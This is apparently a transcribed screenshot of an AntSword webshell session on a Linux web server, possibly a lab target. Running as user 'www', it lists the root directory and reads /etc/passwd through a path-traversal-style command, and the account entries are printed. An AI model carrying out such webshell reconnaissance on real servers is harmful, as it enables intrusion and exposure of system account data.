 中国蚁剑
AntSword 编辑 窗口 调试
14 2.14
系统信息: Linux iZuf67duijh4zzjhceqza4Z 5.10.134-12.1.al8.x86_64 #1 SMP Wed Sep 28 19:36:45 CST 2022 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/html) $ cd /
(www:/) $ d
/bin/sh: d: command not found
(www:/) $ ls
TM
bin
boot
conf
data
dev
docker-data
etc
fdfdf
home
lib
lib64
logs
lost+found
media
misc
mnt
opt
patch
proc
root
run
sbin
srv
sys
test3.zip
timu
tmp
usr
var
www
(www:/) $ cat ../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin